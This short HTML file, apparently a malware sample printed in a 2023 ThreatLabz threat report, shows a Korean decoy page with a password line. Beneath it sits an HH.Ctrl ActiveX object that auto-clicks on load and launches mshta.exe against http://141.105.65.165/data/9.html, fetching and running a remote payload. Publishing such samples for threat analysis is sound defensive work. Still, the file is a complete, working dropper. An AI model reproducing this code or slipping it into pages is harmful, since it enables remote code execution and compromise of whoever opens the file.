 <html>
<head><meta http-equiv='Content-Type' content='text/html;charset=UTF-8'></head>
<body>
<span width="100%">
<h2> 비밀번호: 20230209</h2>
password to open the decoy file
</span>
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=",mshta.exe,http://141.105.65.165/data/9.html ,">
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<script>
x.Click();
</SCRIPT>
</div>
</body>
</html>
© 2023 ThreatLabz